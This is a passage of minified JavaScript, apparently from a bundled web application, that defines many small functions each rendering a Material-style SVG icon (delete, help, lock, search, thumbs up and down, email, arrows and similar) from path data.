n=r(43620);function o(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m19 8-4 4h3c0 3.31-2.69 6-6 6a5.87 5.87 0 0 1-2.8-.7l-1.46 1.46A7.93 7.93 0 0 0 12 20c4.42 0 8-3.58 8-8h3l-4-4zM6 12c0-3.31 2.69-6 6-6 1.01 0 1.97.25 2.8.7l1.46-1.46A7.93 7.93 0 0 0 12 4c-4.42 0-8 3.58-8 8H1l4 4 4-4H6z"},child:[]}]})(e)}function i(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 19c0 1.1.9 2 2 2h8c1.1 0 2-.9 2-2V7H6v12zM19 4h-3.5l-1-1h-5l-1 1H5v2h14V4z"},child:[]}]})(e)}function a(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 3H5c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h14c1.1 0 2-.9 2-2V5c0-1.1-.9-2-2-2zm-6.99 15c-.7 0-1.26-.56-1.26-1.26 0-.71.56-1.25 1.26-1.25.71 0 1.25.54 1.25 1.25-.01.69-.54 1.26-1.25 1.26zm3.01-7.4c-.76 1.11-1.48 1.46-1.87 2.17-.16.29-.22.48-.22 1.41h-1.82c0-.49-.08-1.29.31-1.98.49-.87 1.42-1.39 1.96-2.16.57-.81.25-2.33-1.37-2.33-1.06 0-1.58.8-1.8 1.48l-1.65-.7C9.01 7.15 10.22 6 11.99 6c1.48 0 2.49.67 3.01 1.52.44.72.7 2.07.02 3.08z"},child:[]}]})(e)}function s(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M11 18h2v-2h-2v2zm1-16C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm0-14c-2.21 0-4 1.79-4 4h2c0-1.1.9-2 2-2s2 .9 2 2c0 2-3 1.75-3 5h2c0-2.25 3-2.5 3-5 0-2.21-1.79-4-4-4z"},child:[]}]})(e)}function l(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-6h2v6zm0-8h-2V7h2v2z"},child:[]}]})(e)}function c(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M9 21c0 .55.45 1 1 1h4c.55 0 1-.45 1-1v-1H9v1zm3-19C8.14 2 5 5.14 5 9c0 2.38 1.19 4.47 3 5.74V17c0 .55.45 1 1 1h6c.55 0 1-.45 1-1v-2.26c1.81-1.27 3-3.36 3-5.74 0-3.86-3.14-7-7-7zm2 11.7V16h-4v-2.3C8.48 12.63 7 11.53 7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.49-1.51 3.65-3 4.7z"},child:[]}]})(e)}function u(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm6-9h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6h1.9c0-1.71 1.39-3.1 3.1-3.1 1.71 0 3.1 1.39 3.1 3.1v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zm0 12H6V10h12v10z"},child:[]}]})(e)}function d(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.11 0-1.99.89-1.99 2L2 18c0 1.11.89 2 2 2h16c1.11 0 2-.89 2-2V6c0-1.11-.89-2-2-2zm0 14H4v-6h16v6zm0-10H4V6h16v2z"},child:[]}]})(e)}function f(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"},child:[]}]})(e)}function h(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M22 5.18 10.59 16.6l-4.24-4.24 1.41-1.41 2.83 2.83 10-10L22 5.18zm-2.21 5.04c.13.57.21 1.17.21 1.78 0 4.42-3.58 8-8 8s-8-3.58-8-8 3.58-8 8-8c1.58 0 3.04.46 4.28 1.25l1.44-1.44A9.9 9.9 0 0 0 12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10c0-1.19-.22-2.33-.6-3.39l-1.61 1.61z"},child:[]}]})(e)}function p(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M24 24H0V0h24v24z"},child:[]},{tag:"path",attr:{d:"m10.89 18.28.57-2.89c.12-.59-.04-1.2-.42-1.66-.38-.46-.94-.73-1.54-.73H4v-1.08L6.57 6h8.09c.18 0 .34.16.34.34v7.84l-4.11 4.1M10 22l6.41-6.41c.38-.38.59-.89.59-1.42V6.34C17 5.05 15.95 4 14.66 4h-8.1c-.71 0-1.36.37-1.72.97l-2.67 6.15c-.11.25-.17.52-.17.8V13c0 1.1.9 2 2 2h5.5l-.92 4.65c-.05.22-.02.46.08.66.23.45.52.86.88 1.22L10 22zm10-7h2V4h-2c-.55 0-1 .45-1 1v9c0 .55.45 1 1 1z"},child:[]}]})(e)}function m(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15 3H6c-.83 0-1.54.5-1.84 1.22l-3.02 7.05c-.09.23-.14.47-.14.73v2c0 1.1.9 2 2 2h6.31l-.95 4.57-.03.32c0 .41.17.79.44 1.06L9.83 23l6.59-6.59c.36-.36.58-.86.58-1.41V5c0-1.1-.9-2-2-2zm4 0v12h4V3h-4z"},child:[]}]})(e)}function g(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m13.11 5.72-.57 2.89c-.12.59.04 1.2.42 1.66.38.46.94.73 1.54.73H20v1.08L17.43 18H9.34a.35.35 0 0 1-.34-.34V9.82l4.11-4.1M14 2 7.59 8.41C7.21 8.79 7 9.3 7 9.83v7.83C7 18.95 8.05 20 9.34 20h8.1c.71 0 1.36-.37 1.72-.97l2.67-6.15c.11-.25.17-.52.17-.8V11c0-1.1-.9-2-2-2h-5.5l.92-4.65c.05-.22.02-.46-.08-.66a4.8 4.8 0 0 0-.88-1.22L14 2zM4 9H2v11h2c.55 0 1-.45 1-1v-9c0-.55-.45-1-1-1z"},child:[]}]})(e)}function y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M1 21h4V9H1v12zm22-11c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-2z"},child:[]}]})(e)}function b(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"},child:[]}]})(e)}function v(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 5V1L7 6l5 5V7c3.31 0 6 2.69 6 6s-2.69 6-6 6-6-2.69-6-6H4c0 4.42 3.58 8 8 8s8-3.58 8-8-3.58-8-8-8z"},child:[]}]})(e)}function w(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20.01 15.38c-1.23 0-2.42-.2-3.53-.56a.977.977 0 0 0-1.01.24l-1.57 1.97c-2.83-1.35-5.48-3.9-6.89-6.83l1.95-1.66c.27-.28.35-.67.24-1.02-.37-1.11-.56-2.3-.56-3.53 0-.54-.45-.99-.99-.99H4.19C3.65 3 3 3.24 3 3.99 3 13.28 10.73 21 20.01 21c.71 0 .99-.63.99-1.18v-3.45c0-.54-.45-.99-.99-.99z"},child:[]}]})(e)}function x(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18zM18 14H6v-2h12v2zm0-3H6V9h12v2zm0-3H6V6h12v2z"},child:[]}]})(e)}function _(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M20 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 4-8 5-8-5V6l8 5 8-5v2z"},child:[]}]})(e)}function C(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-2.5c2.33 0 4.32-1.45 5.12-3.5h-1.67c-.69 1.19-1.97 2-3.45 2s-2.75-.81-3.45-2H6.88c.8 2.05 2.79 3.5 5.12 3.5z"},child:[]}]})(e)}function A(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13h-6v6h-2v-6H5v-2h6V5h2v6h6v2z"},child:[]}]})(e)}function k(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zM4 12c0-4.42 3.58-8 8-8 1.85 0 3.55.63 4.9 1.69L5.69 16.9A7.902 7.902 0 0 1 4 12zm8 8c-1.85 0-3.55-.63-4.9-1.69L18.31 7.1A7.902 7.902 0 0 1 20 12c0 4.42-3.58 8-8 8z"},child:[]}]})(e)}function j(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function S(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M14.4 6 14 4H5v17h2v-7h5.6l.4 2h7V6z"},child:[]}]})(e)}function E(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 13H5v-2h14v2z"},child:[]}]})(e)}function O(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z"},child:[]}]})(e)}function T(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m21.41 11.41-8.83-8.83c-.37-.37-.88-.58-1.41-.58H4c-1.1 0-2 .9-2 2v7.17c0 .53.21 1.04.59 1.41l8.83 8.83c.78.78 2.05.78 2.83 0l7.17-7.17c.78-.78.78-2.04-.01-2.83zM6.5 8C5.67 8 5 7.33 5 6.5S5.67 5 6.5 5 8 5.67 8 6.5 7.33 8 6.5 8z"},child:[]}]})(e)}function z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M21.99 4c0-1.1-.89-2-1.99-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h14l4 4-.01-18z"},child:[]}]})(e)}function I(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M3 17.25V21h3.75L17.81 9.94l-3.75-3.75zM20.71 5.63l-2.34-2.34a.996.996 0 0 0-1.41 0l-1.83 1.83 3.75 3.75 1.83-1.83a.996.996 0 0 0 0-1.41z"},child:[]}]})(e)}function R(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 20h14v-2H5v2zm0-10h4v6h6v-6h4l-7-7-7 7z"},child:[]}]})(e)}function M(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"},child:[]}]})(e)}function P(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7.41 15.41 12 10.83l4.59 4.58L18 14l-6-6-6 6z"},child:[]}]})(e)}function L(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M18.92 6.01C18.72 5.42 18.16 5 17.5 5h-11c-.66 0-1.21.42-1.42 1.01L3 12v8c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-1h12v1c0 .55.45 1 1 1h1c.55 0 1-.45 1-1v-8l-2.08-5.99zM6.5 16c-.83 0-1.5-.67-1.5-1.5S5.67 13 6.5 13s1.5.67 1.5 1.5S7.33 16 6.5 16zm11 0c-.83 0-1.5-.67-1.5-1.5s.67-1.5 1.5-1.5 1.5.67 1.5 1.5-.67 1.5-1.5 1.5zM5 11l1.5-4.5h11L19 11H5z"},child:[]}]})(e)}function F(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 1.74.5 3.37 1.41 4.84.95 1.54 2.2 2.86 3.16 4.4.47.75.81 1.45 1.17 2.26.26.55.47 1.5 1.26 1.5s1-.95 1.25-1.5c.37-.81.7-1.51 1.17-2.26.96-1.53 2.21-2.85 3.16-4.4C18.5 12.37 19 10.74 19 9c0-3.87-3.13-7-7-7zm0 9.75a2.5 2.5 0 0 1 0-5 2.5 2.5 0 0 1 0 5z"},child:[]}]})(e)}function H(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m7 10 5 5 5-5z"},child:[]}]})(e)}function B(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{d:"m10 17 5-5-5-5v10z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 24V0h24v24H0z"},child:[]}]})(e)}function D(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"m4 12 1.41 1.41L11 7.83V20h2V7.83l5.58 5.59L20 12l-8-8-8 8z"},child:[]}]})(e)}function N(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M15.41 7.41 14 6l-6 6 6 6 1.41-1.41L10.83 12z"},child:[]}]})(e)}function U(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 6 8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z"},child:[]}]})(e)}function V(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"},child:[]}]})(e)}function $(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.59 8.59 12 13.17 7.41 8.59 6 10l6 6 6-6z"},child:[]}]})(e)}function W(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M5 16h3v3h2v-5H5v2zm3-8H5v2h5V5H8v3zm6 11h2v-3h3v-2h-5v5zm2-11V5h-2v5h5V8h-3z"},child:[]}]})(e)}function q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M7 14H5v5h5v-2H7v-3zm-2-4h2V7h3V5H5v5zm12 7h-3v2h5v-5h-2v3zM14 5v2h3v3h2V5h-5z"},child:[]}]})(e)}function Y(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M6 10c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm12 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm-6 0c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function G(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 8c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2zm0 2c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2zm0 6c-1.1 0-2 .9-2 2s.9 2 2 2 2-.9 2-2-.9-2-2-2z"},child:[]}]})(e)}function X(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16 11c1.66 0 2.99-1.34 2.99-3S17.66 5 16 5c-1.66 0-3 1.34-3 3s1.34 3 3 3zm-8 0c1.66 0 2.99-1.34 2.99-3S9.66 5 8 5C6.34 5 5 6.34 5 8s1.34 3 3 3zm0 2c-2.33 0-7 1.17-7 3.5V19h14v-2.5c0-2.33-4.67-3.5-7-3.5zm8 0c-.29 0-.62.02-.97.05 1.16.84 1.97 1.97 1.97 3.45V19h6v-2.5c0-2.33-4.67-3.5-7-3.5z"},child:[]}]})(e)}function K(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M16.48 10.41c-.39.39-1.04.39-1.43 0l-4.47-4.46-7.05 7.04-.66-.63a3 3 0 0 1 0-4.24l4.24-4.24a3 3 0 0 1 4.24 0L16.48 9c.39.39.39 1.02 0 1.41zm.7-2.12c.78.78.78 2.05 0 2.83-1.27 1.27-2.61.22-2.83 0l-3.76-3.76-5.57 5.57a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 0 0 0 1.41c.39.39 1.02.39 1.42 0l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l4.62-4.62.71.71-4.62 4.62a.996.996 0 1 0 1.41 1.41l8.32-8.34a3 3 0 0 0 0-4.24l-4.24-4.24a3.001 3.001 0 0 0-4.18-.06l4.47 4.47z"},child:[]}]})(e)}function Z(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"},child:[]}]})(e)}function J(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"circle",attr:{cx:"15.5",cy:"9.5",r:"1.5"},child:[]},{tag:"circle",attr:{cx:"8.5",cy:"9.5",r:"1.5"},child:[]},{tag:"path",attr:{d:"M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm0-6c-2.33 0-4.32 1.45-5.12 3.5h1.67c.69-1.19 1.97-2 3.45-2s2.75.81 3.45 2h1.67c-.8-2.05-2.79-3.5-5.12-3.5z"},child:[]}]})(e)}function Q(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 17.27 18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"},child:[]}]})(e)}function ee(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M19 4h-1V2h-2v2H8V2H6v2H5c-1.11 0-1.99.9-1.99 2L3 20a2 2 0 0 0 2 2h14c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm0 16H5V10h14v10zm0-12H5V6h14v2zM9 14H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2zm-8 4H7v-2h2v2zm4 0h-2v-2h2v2zm4 0h-2v-2h2v2z"},child:[]}]})(e)}function et(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M8 16h8v2H8zm0-4h8v2H8zm6-10H6c-1.1 0-2 .9-2 2v16c0 1.1.89 2 1.99 2H18c1.1 0 2-.9 2-2V8l-6-6zm4 18H6V4h7v5h5v11z"},child:[]}]})(e)}function er(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm0 18c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8zm.89-8.9c-1.78-.59-2.64-.96-2.64-1.9 0-1.02 1.11-1.39 1.81-1.39 1.31 0 1.79.99 1.9 1.34l1.58-.67c-.15-.44-.82-1.91-2.66-2.23V5h-1.75v1.26c-2.6.56-2.62 2.85-2.62 2.96 0 2.27 2.25 2.91 3.35 3.31 1.58.56 2.28 1.07 2.28 2.03 0 1.13-1.05 1.61-1.98 1.61-1.82 0-2.34-1.87-2.4-2.09l-1.66.67c.63 2.19 2.28 2.78 3.02 2.96V19h1.75v-1.24c.52-.09 3.02-.59 3.02-3.22.01-1.39-.6-2.61-3-3.44z"},child:[]}]})(e)}function en(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"m12 3.19 7 3.11V11c0 4.52-2.98 8.69-7 9.93-4.02-1.24-7-5.41-7-9.93V6.3l7-3.11M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4zm-1 6h2v2h-2V7zm0 4h2v6h-2v-6z"},child:[]}]})(e)}function eo(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M4 4h16v12H5.17L4 17.17V4m0-2c-1.1 0-1.99.9-1.99 2L2 22l4-4h14c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2H4zm2 10h8v2H6v-2zm0-3h12v2H6V9zm0-3h12v2H6V6z"},child:[]}]})(e)}function ei(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M22 6c0-1.1-.9-2-2-2H4c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V6zm-2 0-8 5-8-5h16zm0 12H4V8l8 5 8-5v10z"},child:[]}]})(e)}function ea(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0V0z"},child:[]},{tag:"path",attr:{d:"M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zM7 9c0-2.76 2.24-5 5-5s5 2.24 5 5c0 2.88-2.88 7.19-5 9.88C9.92 16.21 7 11.85 7 9z"},child:[]},{tag:"circle",attr:{cx:"12",cy:"9",r:"2.5"},child:[]}]})(e)}function es(e){return(0,n.k5)({tag:"svg",attr:{viewBox:"0 0 24 24"},child:[{tag:"path",attr:{fill:"none",d:"M0 0h24v24H0z"},child:[]},{tag:"path",attr:{d:"M10 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0-6c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 18c.22-.72 3.31-2 6-2 0-.7.13-1.37.35-1.99C7.62 13.91 2 15.27 2 18v2h9.54c-.52-.58-.93-1.25-1.19-2H4zM19.43 18.02c.36-.59.57-1.28.57-2.02 0-2.21-1.79-4-4-4s-4 1.79-4 4 1.79 4 4 4c.74 0 1.43-.22 2.02-.57L20.59 22 22 20.59c-1.5-1.5-.79-.8-2.57-2.57zM16 18c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 